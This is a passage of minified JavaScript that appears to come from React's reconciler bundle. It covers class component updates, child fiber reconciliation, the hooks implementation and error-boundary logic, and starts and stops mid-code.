i=u=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:u,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function dc(e,t,n,r){var i=e.updateQueue;ai=!1;var u=i.firstBaseUpdate,s=i.lastBaseUpdate,c=i.shared.pending;if(c!==null){i.shared.pending=null;var f=c,d=f.next;f.next=null,s===null?u=d:s.next=d,s=f;var h=e.alternate;h!==null&&(h=h.updateQueue,c=h.lastBaseUpdate,c!==s&&(c===null?h.firstBaseUpdate=d:c.next=d,h.lastBaseUpdate=f))}if(u!==null){var v=i.baseState;s=0,h=d=f=null,c=u;do{var y=c.lane,w=c.eventTime;if((r&y)===y){h!==null&&(h=h.next={eventTime:w,lane:0,tag:c.tag,payload:c.payload,callback:c.callback,next:null});e:{var b=e,x=c;switch(y=t,w=n,x.tag){case 1:if(b=x.payload,typeof b=="function"){v=b.call(w,v,y);break e}v=b;break e;case 3:b.flags=b.flags&-65537|128;case 0:if(b=x.payload,y=typeof b=="function"?b.call(w,v,y):b,y==null)break e;v=rt({},v,y);break e;case 2:ai=!0}}c.callback!==null&&c.lane!==0&&(e.flags|=64,y=i.effects,y===null?i.effects=[c]:y.push(c))}else w={eventTime:w,lane:y,tag:c.tag,payload:c.payload,callback:c.callback,next:null},h===null?(d=h=w,f=v):h=h.next=w,s|=y;if(c=c.next,c===null){if(c=i.shared.pending,c===null)break;y=c,c=y.next,y.next=null,i.lastBaseUpdate=y,i.shared.pending=null}}while(1);if(h===null&&(f=v),i.baseState=f,i.firstBaseUpdate=d,i.lastBaseUpdate=h,t=i.shared.interleaved,t!==null){i=t;do s|=i.lane,i=i.next;while(i!==t)}else u===null&&(i.shared.lanes=0);go|=s,e.lanes=s,e.memoizedState=v}}function C1(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(G(191,i));i.call(r)}}}var WS=new B_.Component().refs;function mh(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:rt({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var jc={isMounted:function(e){return(e=e._reactInternals)?_o(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Gt(),i=bi(e),u=jr(r,i);u.payload=t,n!=null&&(u.callback=n),t=Si(e,u,i),t!==null&&(ur(t,e,i,r),Tl(t,e,i))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Gt(),i=bi(e),u=jr(r,i);u.tag=1,u.payload=t,n!=null&&(u.callback=n),t=Si(e,u,i),t!==null&&(ur(t,e,i,r),Tl(t,e,i))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Gt(),r=bi(e),i=jr(n,r);i.tag=2,t!=null&&(i.callback=t),t=Si(e,i,r),t!==null&&(ur(t,e,r,n),Tl(t,e,r))}};function D1(e,t,n,r,i,u,s){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,u,s):t.prototype&&t.prototype.isPureReactComponent?!Fa(n,r)||!Fa(i,u):!0}function QS(e,t,n){var r=!1,i=Ti,u=t.contextType;return typeof u=="object"&&u!==null?u=Un(u):(i=an(t)?ho:Ut.current,r=t.contextTypes,u=(r=r!=null)?yu(e,i):Ti),t=new t(n,u),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=jc,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=u),t}function I1(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&jc.enqueueReplaceState(t,t.state,null)}function wh(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=WS,ty(e);var u=t.contextType;typeof u=="object"&&u!==null?i.context=Un(u):(u=an(t)?ho:Ut.current,i.context=yu(e,u)),i.state=e.memoizedState,u=t.getDerivedStateFromProps,typeof u=="function"&&(mh(e,t,u,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&jc.enqueueReplaceState(i,i.state,null),dc(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4194308)}function na(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(G(309));var r=n.stateNode}if(!r)throw Error(G(147,e));var i=r,u=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===u?t.ref:(t=function(s){var c=i.refs;c===WS&&(c=i.refs={}),s===null?delete c[u]:c[u]=s},t._stringRef=u,t)}if(typeof e!="string")throw Error(G(284));if(!n._owner)throw Error(G(290,e))}return e}function ll(e,t){throw e=Object.prototype.toString.call(t),Error(G(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function R1(e){var t=e._init;return t(e._payload)}function qS(e){function t(m,S){if(e){var _=m.deletions;_===null?(m.deletions=[S],m.flags|=16):_.push(S)}}function n(m,S){if(!e)return null;for(;S!==null;)t(m,S),S=S.sibling;return null}function r(m,S){for(m=new Map;S!==null;)S.key!==null?m.set(S.key,S):m.set(S.index,S),S=S.sibling;return m}function i(m,S){return m=Oi(m,S),m.index=0,m.sibling=null,m}function u(m,S,_){return m.index=_,e?(_=m.alternate,_!==null?(_=_.index,_<S?(m.flags|=2,S):_):(m.flags|=2,S)):(m.flags|=1048576,S)}function s(m){return e&&m.alternate===null&&(m.flags|=2),m}function c(m,S,_,P){return S===null||S.tag!==6?(S=wp(_,m.mode,P),S.return=m,S):(S=i(S,_),S.return=m,S)}function f(m,S,_,P){var L=_.type;return L===Vo?h(m,S,_.props.children,P,_.key):S!==null&&(S.elementType===L||typeof L=="object"&&L!==null&&L.$$typeof===ui&&R1(L)===S.type)?(P=i(S,_.props),P.ref=na(m,S,_),P.return=m,P):(P=Al(_.type,_.key,_.props,null,m.mode,P),P.ref=na(m,S,_),P.return=m,P)}function d(m,S,_,P){return S===null||S.tag!==4||S.stateNode.containerInfo!==_.containerInfo||S.stateNode.implementation!==_.implementation?(S=_p(_,m.mode,P),S.return=m,S):(S=i(S,_.children||[]),S.return=m,S)}function h(m,S,_,P,L){return S===null||S.tag!==7?(S=lo(_,m.mode,P,L),S.return=m,S):(S=i(S,_),S.return=m,S)}function v(m,S,_){if(typeof S=="string"&&S!==""||typeof S=="number")return S=wp(""+S,m.mode,_),S.return=m,S;if(typeof S=="object"&&S!==null){switch(S.$$typeof){case Js:return _=Al(S.type,S.key,S.props,null,m.mode,_),_.ref=na(m,null,S),_.return=m,_;case Bo:return S=_p(S,m.mode,_),S.return=m,S;case ui:var P=S._init;return v(m,P(S._payload),_)}if(fa(S)||Xu(S))return S=lo(S,m.mode,_,null),S.return=m,S;ll(m,S)}return null}function y(m,S,_,P){var L=S!==null?S.key:null;if(typeof _=="string"&&_!==""||typeof _=="number")return L!==null?null:c(m,S,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case Js:return _.key===L?f(m,S,_,P):null;case Bo:return _.key===L?d(m,S,_,P):null;case ui:return L=_._init,y(m,S,L(_._payload),P)}if(fa(_)||Xu(_))return L!==null?null:h(m,S,_,P,null);ll(m,_)}return null}function w(m,S,_,P,L){if(typeof P=="string"&&P!==""||typeof P=="number")return m=m.get(_)||null,c(S,m,""+P,L);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case Js:return m=m.get(P.key===null?_:P.key)||null,f(S,m,P,L);case Bo:return m=m.get(P.key===null?_:P.key)||null,d(S,m,P,L);case ui:var A=P._init;return w(m,S,_,A(P._payload),L)}if(fa(P)||Xu(P))return m=m.get(_)||null,h(S,m,P,L,null);ll(S,P)}return null}function b(m,S,_,P){for(var L=null,A=null,j=S,z=S=0,Y=null;j!==null&&z<_.length;z++){j.index>z?(Y=j,j=null):Y=j.sibling;var K=y(m,j,_[z],P);if(K===null){j===null&&(j=Y);break}e&&j&&K.alternate===null&&t(m,j),S=u(K,S,z),A===null?L=K:A.sibling=K,A=K,j=Y}if(z===_.length)return n(m,j),Xe&&no(m,z),L;if(j===null){for(;z<_.length;z++)j=v(m,_[z],P),j!==null&&(S=u(j,S,z),A===null?L=j:A.sibling=j,A=j);return Xe&&no(m,z),L}for(j=r(m,j);z<_.length;z++)Y=w(j,m,z,_[z],P),Y!==null&&(e&&Y.alternate!==null&&j.delete(Y.key===null?z:Y.key),S=u(Y,S,z),A===null?L=Y:A.sibling=Y,A=Y);return e&&j.forEach(function(fe){return t(m,fe)}),Xe&&no(m,z),L}function x(m,S,_,P){var L=Xu(_);if(typeof L!="function")throw Error(G(150));if(_=L.call(_),_==null)throw Error(G(151));for(var A=L=null,j=S,z=S=0,Y=null,K=_.next();j!==null&&!K.done;z++,K=_.next()){j.index>z?(Y=j,j=null):Y=j.sibling;var fe=y(m,j,K.value,P);if(fe===null){j===null&&(j=Y);break}e&&j&&fe.alternate===null&&t(m,j),S=u(fe,S,z),A===null?L=fe:A.sibling=fe,A=fe,j=Y}if(K.done)return n(m,j),Xe&&no(m,z),L;if(j===null){for(;!K.done;z++,K=_.next())K=v(m,K.value,P),K!==null&&(S=u(K,S,z),A===null?L=K:A.sibling=K,A=K);return Xe&&no(m,z),L}for(j=r(m,j);!K.done;z++,K=_.next())K=w(j,m,z,K.value,P),K!==null&&(e&&K.alternate!==null&&j.delete(K.key===null?z:K.key),S=u(K,S,z),A===null?L=K:A.sibling=K,A=K);return e&&j.forEach(function(ke){return t(m,ke)}),Xe&&no(m,z),L}function k(m,S,_,P){if(typeof _=="object"&&_!==null&&_.type===Vo&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case Js:e:{for(var L=_.key,A=S;A!==null;){if(A.key===L){if(L=_.type,L===Vo){if(A.tag===7){n(m,A.sibling),S=i(A,_.props.children),S.return=m,m=S;break e}}else if(A.elementType===L||typeof L=="object"&&L!==null&&L.$$typeof===ui&&R1(L)===A.type){n(m,A.sibling),S=i(A,_.props),S.ref=na(m,A,_),S.return=m,m=S;break e}n(m,A);break}else t(m,A);A=A.sibling}_.type===Vo?(S=lo(_.props.children,m.mode,P,_.key),S.return=m,m=S):(P=Al(_.type,_.key,_.props,null,m.mode,P),P.ref=na(m,S,_),P.return=m,m=P)}return s(m);case Bo:e:{for(A=_.key;S!==null;){if(S.key===A)if(S.tag===4&&S.stateNode.containerInfo===_.containerInfo&&S.stateNode.implementation===_.implementation){n(m,S.sibling),S=i(S,_.children||[]),S.return=m,m=S;break e}else{n(m,S);break}else t(m,S);S=S.sibling}S=_p(_,m.mode,P),S.return=m,m=S}return s(m);case ui:return A=_._init,k(m,S,A(_._payload),P)}if(fa(_))return b(m,S,_,P);if(Xu(_))return x(m,S,_,P);ll(m,_)}return typeof _=="string"&&_!==""||typeof _=="number"?(_=""+_,S!==null&&S.tag===6?(n(m,S.sibling),S=i(S,_),S.return=m,m=S):(n(m,S),S=wp(_,m.mode,P),S.return=m,m=S),s(m)):n(m,S)}return k}var mu=qS(!0),HS=qS(!1),rs={},mr=Ni(rs),Ua=Ni(rs),Ba=Ni(rs);function ao(e){if(e===rs)throw Error(G(174));return e}function ny(e,t){switch(We(Ba,t),We(Ua,e),We(mr,rs),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Xp(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Xp(t,e)}Ge(mr),We(mr,t)}function wu(){Ge(mr),Ge(Ua),Ge(Ba)}function GS(e){ao(Ba.current);var t=ao(mr.current),n=Xp(t,e.type);t!==n&&(We(Ua,e),We(mr,n))}function ry(e){Ua.current===e&&(Ge(mr),Ge(Ua))}var et=Ni(0);function pc(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var pp=[];function iy(){for(var e=0;e<pp.length;e++)pp[e]._workInProgressVersionPrimary=null;pp.length=0}var kl=Hr.ReactCurrentDispatcher,hp=Hr.ReactCurrentBatchConfig,yo=0,nt=null,gt=null,bt=null,hc=!1,wa=!1,Va=0,zL=0;function Ft(){throw Error(G(321))}function oy(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ar(e[n],t[n]))return!1;return!0}function uy(e,t,n,r,i,u){if(yo=u,nt=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,kl.current=e===null||e.memoizedState===null?VL:WL,e=n(r,i),wa){u=0;do{if(wa=!1,Va=0,25<=u)throw Error(G(301));u+=1,bt=gt=null,t.updateQueue=null,kl.current=QL,e=n(r,i)}while(wa)}if(kl.current=vc,t=gt!==null&&gt.next!==null,yo=0,bt=gt=nt=null,hc=!1,t)throw Error(G(300));return e}function ay(){var e=Va!==0;return Va=0,e}function pr(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return bt===null?nt.memoizedState=bt=e:bt=bt.next=e,bt}function Bn(){if(gt===null){var e=nt.alternate;e=e!==null?e.memoizedState:null}else e=gt.next;var t=bt===null?nt.memoizedState:bt.next;if(t!==null)bt=t,gt=e;else{if(e===null)throw Error(G(310));gt=e,e={memoizedState:gt.memoizedState,baseState:gt.baseState,baseQueue:gt.baseQueue,queue:gt.queue,next:null},bt===null?nt.memoizedState=bt=e:bt=bt.next=e}return bt}function Wa(e,t){return typeof t=="function"?t(e):t}function vp(e){var t=Bn(),n=t.queue;if(n===null)throw Error(G(311));n.lastRenderedReducer=e;var r=gt,i=r.baseQueue,u=n.pending;if(u!==null){if(i!==null){var s=i.next;i.next=u.next,u.next=s}r.baseQueue=i=u,n.pending=null}if(i!==null){u=i.next,r=r.baseState;var c=s=null,f=null,d=u;do{var h=d.lane;if((yo&h)===h)f!==null&&(f=f.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var v={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};f===null?(c=f=v,s=r):f=f.next=v,nt.lanes|=h,go|=h}d=d.next}while(d!==null&&d!==u);f===null?s=r:f.next=c,ar(r,t.memoizedState)||(on=!0),t.memoizedState=r,t.baseState=s,t.baseQueue=f,n.lastRenderedState=r}if(e=n.interleaved,e!==null){i=e;do u=i.lane,nt.lanes|=u,go|=u,i=i.next;while(i!==e)}else i===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function yp(e){var t=Bn(),n=t.queue;if(n===null)throw Error(G(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,u=t.memoizedState;if(i!==null){n.pending=null;var s=i=i.next;do u=e(u,s.action),s=s.next;while(s!==i);ar(u,t.memoizedState)||(on=!0),t.memoizedState=u,t.baseQueue===null&&(t.baseState=u),n.lastRenderedState=u}return[u,r]}function YS(){}function KS(e,t){var n=nt,r=Bn(),i=t(),u=!ar(r.memoizedState,i);if(u&&(r.memoizedState=i,on=!0),r=r.queue,sy(ZS.bind(null,n,r,e),[e]),r.getSnapshot!==t||u||bt!==null&&bt.memoizedState.tag&1){if(n.flags|=2048,Qa(9,JS.bind(null,n,r,i,t),void 0,null),xt===null)throw Error(G(349));yo&30||XS(n,t,i)}return i}function XS(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=nt.updateQueue,t===null?(t={lastEffect:null,stores:null},nt.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function JS(e,t,n,r){t.value=n,t.getSnapshot=r,eE(t)&&tE(e)}function ZS(e,t,n){return n(function(){eE(t)&&tE(e)})}function eE(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!ar(e,n)}catch{return!0}}function tE(e){var t=Vr(e,1);t!==null&&ur(t,e,1,-1)}function A1(e){var t=pr();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Wa,lastRenderedState:e},t.queue=e,e=e.dispatch=BL.bind(null,nt,e),[t.memoizedState,e]}function Qa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=nt.updateQueue,t===null?(t={lastEffect:null,stores:null},nt.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function nE(){return Bn().memoizedState}function Cl(e,t,n,r){var i=pr();nt.flags|=e,i.memoizedState=Qa(1|t,n,void 0,r===void 0?null:r)}function zc(e,t,n,r){var i=Bn();r=r===void 0?null:r;var u=void 0;if(gt!==null){var s=gt.memoizedState;if(u=s.destroy,r!==null&&oy(r,s.deps)){i.memoizedState=Qa(t,n,u,r);return}}nt.flags|=e,i.memoizedState=Qa(1|t,n,u,r)}function L1(e,t){return Cl(8390656,8,e,t)}function sy(e,t){return zc(2048,8,e,t)}function rE(e,t){return zc(4,2,e,t)}function iE(e,t){return zc(4,4,e,t)}function oE(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function uE(e,t,n){return n=n!=null?n.concat([e]):null,zc(4,4,oE.bind(null,t,e),n)}function ly(){}function aE(e,t){var n=Bn();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&oy(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function sE(e,t){var n=Bn();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&oy(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function lE(e,t,n){return yo&21?(ar(n,t)||(n=dS(),nt.lanes|=n,go|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,on=!0),e.memoizedState=n)}function $L(e,t){var n=Ne;Ne=n!==0&&4>n?n:4,e(!0);var r=hp.transition;hp.transition={};try{e(!1),t()}finally{Ne=n,hp.transition=r}}function cE(){return Bn().memoizedState}function UL(e,t,n){var r=bi(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},fE(e))dE(t,n);else if(n=BS(e,t,n,r),n!==null){var i=Gt();ur(n,e,r,i),pE(n,t,r)}}function BL(e,t,n){var r=bi(e),i={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(fE(e))dE(t,i);else{var u=e.alternate;if(e.lanes===0&&(u===null||u.lanes===0)&&(u=t.lastRenderedReducer,u!==null))try{var s=t.lastRenderedState,c=u(s,n);if(i.hasEagerState=!0,i.eagerState=c,ar(c,s)){var f=t.interleaved;f===null?(i.next=i,ey(t)):(i.next=f.next,f.next=i),t.interleaved=i;return}}catch{}finally{}n=BS(e,t,i,r),n!==null&&(i=Gt(),ur(n,e,r,i),pE(n,t,r))}}function fE(e){var t=e.alternate;return e===nt||t!==null&&t===nt}function dE(e,t){wa=hc=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function pE(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,$v(e,n)}}var vc={readContext:Un,useCallback:Ft,useContext:Ft,useEffect:Ft,useImperativeHandle:Ft,useInsertionEffect:Ft,useLayoutEffect:Ft,useMemo:Ft,useReducer:Ft,useRef:Ft,useState:Ft,useDebugValue:Ft,useDeferredValue:Ft,useTransition:Ft,useMutableSource:Ft,useSyncExternalStore:Ft,useId:Ft,unstable_isNewReconciler:!1},VL={readContext:Un,useCallback:function(e,t){return pr().memoizedState=[e,t===void 0?null:t],e},useContext:Un,useEffect:L1,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Cl(4194308,4,oE.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Cl(4194308,4,e,t)},useInsertionEffect:function(e,t){return Cl(4,2,e,t)},useMemo:function(e,t){var n=pr();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=pr();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=UL.bind(null,nt,e),[r.memoizedState,e]},useRef:function(e){var t=pr();return e={current:e},t.memoizedState=e},useState:A1,useDebugValue:ly,useDeferredValue:function(e){return pr().memoizedState=e},useTransition:function(){var e=A1(!1),t=e[0];return e=$L.bind(null,e[1]),pr().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=nt,i=pr();if(Xe){if(n===void 0)throw Error(G(407));n=n()}else{if(n=t(),xt===null)throw Error(G(349));yo&30||XS(r,t,n)}i.memoizedState=n;var u={value:n,getSnapshot:t};return i.queue=u,L1(ZS.bind(null,r,u,e),[e]),r.flags|=2048,Qa(9,JS.bind(null,r,u,n,t),void 0,null),n},useId:function(){var e=pr(),t=xt.identifierPrefix;if(Xe){var n=Mr,r=Nr;n=(r&~(1<<32-or(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=Va++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=zL++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},WL={readContext:Un,useCallback:aE,useContext:Un,useEffect:sy,useImperativeHandle:uE,useInsertionEffect:rE,useLayoutEffect:iE,useMemo:sE,useReducer:vp,useRef:nE,useState:function(){return vp(Wa)},useDebugValue:ly,useDeferredValue:function(e){var t=Bn();return lE(t,gt.memoizedState,e)},useTransition:function(){var e=vp(Wa)[0],t=Bn().memoizedState;return[e,t]},useMutableSource:YS,useSyncExternalStore:KS,useId:cE,unstable_isNewReconciler:!1},QL={readContext:Un,useCallback:aE,useContext:Un,useEffect:sy,useImperativeHandle:uE,useInsertionEffect:rE,useLayoutEffect:iE,useMemo:sE,useReducer:yp,useRef:nE,useState:function(){return yp(Wa)},useDebugValue:ly,useDeferredValue:function(e){var t=Bn();return gt===null?t.memoizedState=e:lE(t,gt.memoizedState,e)},useTransition:function(){var e=yp(Wa)[0],t=Bn().memoizedState;return[e,t]},useMutableSource:YS,useSyncExternalStore:KS,useId:cE,unstable_isNewReconciler:!1};function _u(e,t){try{var n="",r=t;do n+=wA(r),r=r.return;while(r);var i=n}catch(u){i=`
Error generating stack: `+u.message+`
`+u.stack}return{value:e,source:t,stack:i,digest:null}}function gp(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function _h(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var qL=typeof WeakMap=="function"?WeakMap:Map;function hE(e,t,n){n=jr(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){gc||(gc=!0,Dh=r),_h(e,t)},n}function vE(e,t,n){n=jr(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return r(i)},n.callback=function(){_h(e,t)}}var u=e.stateNode;return u!==null&&typeof u.componentDidCatch=="function"&&(n.callback=function(){_h(e,t),typeof r!="function"&&(Ei===null?Ei=new Set([this]):Ei.add(this));var s=t.stack;this.componentDidCatch(t.value,{componentStack:s!==null?s:""})}),n}function N1(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new qL;var i=new Set;r.set(t,i)}else i=r.get(t),i===void 0&&(i=new Set,r.set(t,i));i.has(n)||(i.add(n),e=uN.bind(null,e,t,n),t.then(e,e))}function M1(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function F1(e,t,n,r,i){return e.mode&1?(e.flags|=65536,e.lanes=i,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=jr(-1,1),t.tag=2,Si(n,t,1))),n.lanes|=1),e)}var HL=Hr.ReactCurrentOwner,on=!1;function qt(e,t,n,r){t.child=e===null?HS(t,null,n,r):mu(t,e.child,n,r)}function j1(e,t,n,r,i){n=n.render;var u=t.ref;return su(t,i),r=uy(e,t,n,r,u,i),n=ay(),e!==null&&!on?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,Wr(e,t,i)):(Xe&&n&&Gv(t),t.flags|=1,qt(e,t,r,i),t.child)}function z1(e,t,n,r,i){if(e===null){var u=n.type;return typeof u=="function"&&!gy(u)&&u.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=u,yE(e,t,u,r,i)):(e=Al(n.type,null,r,t,t.mode,i),e.ref=t.ref,e.return=t,t.child=e)}if(u=e.child,!(e.lanes&i)){var s=u.memoizedProps;if(n=n.compare,n=n!==null?n:Fa,n(s,r)&&e.ref===t.ref)return Wr(e,t,i)}return t.flags|=1,e=Oi(u,r),e.ref=t.ref,e.return=t,t.child=e}function yE(e,t,n,r,i){if(e!==null){var u=e.memoizedProps;if(Fa(u,r)&&e.ref===t.ref)if(on=!1,t.pendingProps=r=u,(e.lanes&i)!==0)e.flags&131072&&(on=!0);else return t.lanes=e.lanes,Wr(e,t,i)}return Sh(e,t,n,r,i)}function gE(e,t,n){var r=t.pendingProps,i=r.children,u=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},We(Zo,mn),mn|=n;else{if(!(n&1073741824))return e=u!==null?u.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,We(Zo,mn),mn|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=u!==null?u.baseLanes:n,We(Zo,mn),mn|=r}else u!==null?(r=u.baseLanes|n,t.memoizedState=null):r=n,We(Zo,mn),mn|=r;return qt(e,t,i,n),t.child}function mE(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Sh(e,t,n,r,i){var u=an(n)?ho:Ut.current;return u=yu(t,u),su(t,i),n=uy(e,t,n,r,u,i),r=ay(),e!==null&&!on?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,Wr(e,t,i)):(Xe&&r&&Gv(t),t.flags|=1,qt(e,t,n,i),t.child)}function $1(e,t,n,r,i){if(an(n)){var u=!0;ac(t)}else u=!1;if(su(t,i),t.stateNode===null)Dl(e,t),QS(t,n,r),wh(t,n,r,i),r=!0;else if(e===null){var s=t.stateNode,c=t.memoizedProps;s.props=c;var f=s.context,d=n.contextType;typeof d=="object"&&d!==null?d=Un(d):(d=an(n)?ho:Ut.current,d=yu(t,d));var h=n.getDerivedStateFromProps,v=typeof h=="function"||typeof s.getSnapshotBeforeUpdate=="function";v||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(c!==r||f!==d)&&I1(t,s,r,d),ai=!1;var y=t.memoizedState;s.state=y,dc(t,r,s,i),f=t.memoizedState,c!==r||y!==f||un.current||ai?(typeof h=="function"&&(mh(t,n,h,r),f=t.memoizedState),(c=ai||D1(t,n,c,r,y,f,d))?(v||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(t.flags|=4194308)):(typeof s.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=f),s.props=r,s.state=f,s.context=d,r=c):(typeof s.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{s=t.stateNode,VS(e,t),c=t.memoizedProps,d=t.type===t.elementType?c:Jn(t.type,c),s.props=d,v=t.pendingProps,y=s.context,f=n.contextType,typeof f=="object"&&f!==null?f=Un(f):(f=an(n)?ho:Ut.current,f=yu(t,f));var w=n.getDerivedStateFromProps;(h=typeof w=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(c!==v||y!==f)&&I1(t,s,r,f),ai=!1,y=t.memoizedState,s.state=y,dc(t,r,s,i);var b=t.memoizedState;c!==v||y!==b||un.current||ai?(typeof w=="function"&&(mh(t,n,w,r),b=t.memoizedState),(d=ai||D1(t,n,d,r,y,b,f)||!1)?(h||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(r,b,f),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(r,b,f)),typeof s.componentDidUpdate=="function"&&(t.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof s.componentDidUpdate!="function"||c===e.memoizedProps&&y===e.memoizedState||(t.flags|=4),typeof 